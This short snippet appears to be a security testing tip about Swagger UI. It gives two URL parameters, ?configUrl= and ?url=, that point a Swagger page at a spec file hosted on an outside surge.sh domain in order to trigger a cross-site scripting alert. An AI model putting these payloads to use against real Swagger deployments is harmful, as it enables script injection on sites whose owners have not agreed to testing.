 You can use just add this parameter to the URL of Swagger and see if it pops
an alert:
?configUrl=https://jumpy-floor.surge.sh/test.json
Sometimes the payload won’t work so check this one:
?url=https://jumpy-floor.surge.sh/test.yaml